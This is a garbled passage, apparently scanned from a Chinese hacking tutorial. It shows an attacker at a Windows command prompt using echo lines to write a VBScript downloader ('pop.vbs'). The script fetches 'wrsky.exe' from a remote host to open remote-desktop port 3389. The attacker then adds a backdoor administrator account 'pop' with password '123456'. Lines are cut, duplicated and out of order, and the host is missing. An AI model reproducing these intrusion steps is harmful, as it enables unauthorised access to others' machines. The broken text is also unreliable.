 @echo web.open "get",.arguments(0),0:web.send:if web.status^>200 then .echo "Err
or:"+web.status:.quit >> pop.vbs
ts(1),2:end with >> pop.vbs n:aso.write web.responsebody:aso.savetofile .argumen
@echo aso.type=1:aso.open:aso.write web.responsebody:aso.savetofile .arguments(1
),2:end with >> pop.vbs
C:\>cscript pop.vbs http:// /wrsky.exe c:\wrsky.exe
cscript pop.vbs http:// /wrsky.exe c:\wrsky.exe
Microsoft (R) Windows Script Host Version 5.6
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
C:\>
图6 上传开启3389的程序“wrsky.exe”
令为：
123456 /add
administrators pop /add
第一句是建立账号，“pop”为账号，“123456”为
是把pop提升为管理员。接着我们使用wrsky开
命令是“wrsky o 3389”；然后让计算机重启，